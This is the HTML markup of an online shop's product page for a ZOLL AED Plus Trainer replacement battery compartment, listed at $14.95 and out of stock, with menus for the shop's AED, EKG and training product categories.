    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
		<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/refurbished-aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Refurbished AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Recommended AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li id="menu-item-45047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li id="menu-item-45049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li id="menu-item-45449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li id="menu-item-45451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li id="menu-item-45048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li id="menu-item-46085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">EKG<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li id="menu-item-45344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li id="menu-item-45346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li id="menu-item-45345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li id="menu-item-35591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-35591 active menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/product-category/training-products/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Training Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-35590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590 nav-dropdown-col"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-36075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li id="menu-item-35592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li id="menu-item-36073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li id="menu-item-36074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li id="menu-item-36076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li id="menu-item-36077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-36077 active"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940 menu-item-design-default"><a href="https://calmedequipment.com/requestaquote/" class="nav-top-link">Request A Quote</a></li>
<li id="menu-item-45171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Resources<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li id="menu-item-45882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li id="menu-item-46052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950 menu-item-design-default"><a href="https://calmedequipment.com/aed-trade-in-program/" class="nav-top-link">Trade In Program</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_nav_position_text_top"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  featured-title page-title ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row container medium-flex-wrap flex-has-center">
	  <div class="flex-col">
	 	 &nbsp;
	  </div>
	  <div class="flex-col flex-center text-center">
	  	  	<h1 class="product-title product_title entry-title">ZOLL AED Plus Trainer Replacement Battery Compartment</h1><div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://www.calmedequipment.com">Home</a> <span class="divider">&#47;</span> <a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a></nav></div>
	  </div>
	  <div class="flex-col flex-right nav-right text-right medium-text-center">
	  	  	 	  </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-36100" class="product type-product post-36100 status-publish first outofstock product_cat-training-products product_cat-zoll-training-products-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36100 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="36100"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:36100,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36100&#038;_wpnonce=2b0676be7e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36100"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		</div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-100x100.jpg" data-thumb-alt="ZOLL AED Plus Trainer Replacement Battery Compartment" data-thumb-srcset="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-100x100.jpg 100w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-400x400.jpg 400w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-280x280.jpg 280w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-300x300.jpg 300w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg"><picture class="wp-post-image ux-skip-lazy" data-caption="" data-large_image="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-400x400.jpg.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-280x280.jpg.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-300x300.jpg.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-100x100.jpg.webp 100w" sizes="(max-width: 600px) 100vw, 600px"/>
<img width="600" height="600" src="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg" alt="ZOLL AED Plus Trainer Replacement Battery Compartment" data-caption="" data-src="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg" data-large_image="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg 600w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-400x400.jpg 400w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-280x280.jpg 280w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-300x300.jpg 300w, https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</a></div>	</div>
</div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></p>
</div>
<p id="learn-more" class="affirm-as-low-as" data-amount="1495" data-affirm-color="blue" data-learnmore-show="true" data-page-type="product">-</p><p class="stock out-of-stock">Out of stock</p>
	<a class="paoc-popup-click paoc-popup-cust-35002 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">REQUEST A QUOTE FOR DISCOUNT</a>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CM-81587</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.calmedequipment.com/product-category/training-products/" rel="tag">Training Products</a>, <a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/" rel="tag">Zoll Training Products</a></span>
	
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-98 cat-parent"><a href="https://www.calmedequipment.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-99"><a href="https://www.calmedequipment.com/product-category/accessories/batteries/">Batteries</a></li>
<li class="cat-item cat-item-108"><a href="https://www.calmedequipment.com/product-category/accessories/cabinets/">Cabinets</a></li>
<li class="cat-item cat-item-124"><a href="https://www.calmedequipment.com/product-category/accessories/cases/">Cases</a></li>
<li class="cat-item cat-item-100"><a href="https://www.calmedequipment.com/product-category/accessories/pads/">Pads</a></li>
</ul>
</li>
<li class="cat-item cat-item-259"><a href="https://www.calmedequipment.com/product-category/aed-management-program/">AED Management Program</a></li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed-packages/">AED Packages</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://www.calmedequipment.com/product-category/aed-packages/athletic/">Athletic</a></li>
<li class="cat-item cat-item-162"><a href="https://www.calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Refurbished</a></li>
<li class="cat-item cat-item-159"><a href="https://www.calmedequipment.com/product-category/aed-packages/aviation/">AVIATION AEDs PACKAGES</a></li>
<li class="cat-item cat-item-176"><a href="https://www.calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Refurbished</a></li>
<li class="cat-item cat-item-148"><a href="https://www.calmedequipment.com/product-category/aed-packages/business/">Business</a></li>
<li class="cat-item cat-item-132"><a href="https://www.calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Refurbished</a></li>
<li class="cat-item cat-item-135"><a href="https://www.calmedequipment.com/product-category/aed-packages/first-responder/">cFirst Responder AEDs PACKAGES</a></li>
<li class="cat-item cat-item-158"><a href="https://www.calmedequipment.com/product-category/aed-packages/church/">CHURCH AEDs PACKAGES</a></li>
<li class="cat-item cat-item-169"><a href="https://www.calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Refurbished</a></li>
<li class="cat-item cat-item-171"><a href="https://www.calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Refurbished</a></li>
<li class="cat-item cat-item-154"><a href="https://www.calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare</a></li>
<li class="cat-item cat-item-172"><a href="https://www.calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Refurbished</a></li>
<li class="cat-item cat-item-157"><a href="https://www.calmedequipment.com/product-category/aed-packages/school/">School AEDs Packages</a></li>
<li class="cat-item cat-item-173"><a href="https://www.calmedequipment.com/product-category/aed-packages/school-refurbished/">School Refurbished</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/">AED's</a><ul class='children'>
<li class="cat-item cat-item-88 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/">Defibtech</a>	<ul class='children'>
<li class="cat-item cat-item-103"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/new-defibtech/">New Defibtech</a></li>
<li class="cat-item cat-item-91"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/refurbished/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/">HeartSine</a>	<ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/new-heartsine/">New Heartsine</a></li>
<li class="cat-item cat-item-102"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/refurbished-heartsine/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/philips/">Philips</a>	<ul class='children'>
<li class="cat-item cat-item-117"><a href="https://www.calmedequipment.com/product-category/aed/philips/new-philips/">New Philips</a></li>
<li class="cat-item cat-item-130"><a href="https://www.calmedequipment.com/product-category/aed/philips/refurbished-philips/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/">Physio-Control</a>	<ul class='children'>
